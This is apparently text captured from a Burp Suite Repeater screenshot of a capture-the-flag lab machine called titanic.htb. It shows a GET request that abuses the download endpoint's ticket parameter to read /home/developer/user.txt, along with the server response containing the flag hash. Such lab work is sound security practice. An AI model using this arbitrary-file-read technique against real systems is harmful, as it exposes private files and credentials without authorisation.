 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Feb 2025 19:26:38 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Sat, 15 Feb 2025 19:01:14 GMT
8 Cache-Control: no-cache
9 ETag: "1739646074.8236134-33-1893075274"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 c2b0057846184c54c8faa539fb3487fc
14
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Done 428 bytes | 1,023 millis
Event log (1) All issues Memory: 137.0MB